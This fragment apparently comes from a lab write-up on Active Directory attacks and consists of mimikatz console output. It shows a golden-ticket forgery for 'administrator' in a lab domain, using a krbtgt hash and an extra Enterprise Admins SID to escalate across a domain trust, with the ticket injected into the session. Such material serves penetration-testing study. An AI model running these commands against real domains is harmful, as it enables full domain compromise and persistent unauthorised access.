 mimikatz # kerberos::golden /admin:administrator /domain:news.yunying.lab /sid:S-1-5-21-3641416521-285861825-2863956705
/sids:S-1-5-21-4249968736-1423802980-663233003-519 /krbtgt:ae83b1fb0731614e65a6f0f79f1fbc0e /startoffset:0 /endin:600 /r
enewmax:10080 /ptt
User      : administrator
Domain    : news.yunying.lab (NEWS)
SID       : S-1-5-21-3641416521-285861825-2863956705
User Id   : 500
Groups Id : *513 512 520 518 519
Extra SIDs: S-1-5-21-4249968736-1423802980-663233003-519 ;
ServiceKey: ae83b1fb0731614e65a6f0f79f1fbc0e - rc4_hmac_nt
Lifetime  : 2019/1/17 13:04:46 ; 2019/1/17 23:04:46 ; 2019/1/24 13:04:46
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ news.yunying.lab' successfully submitted for current session
mimikatz #